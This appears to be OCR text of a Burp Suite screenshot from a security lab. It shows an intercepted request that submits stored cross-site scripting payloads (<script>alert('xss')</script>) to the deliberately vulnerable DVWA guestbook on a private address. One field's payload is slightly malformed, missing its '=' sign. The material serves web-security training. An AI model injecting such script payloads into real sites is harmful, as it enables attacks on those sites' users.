 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 54
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low;
txtName=<script>alert('xss')</script>&mtxMessage<script>alert('xss test')</script>&btnSign=Sign+Guestbook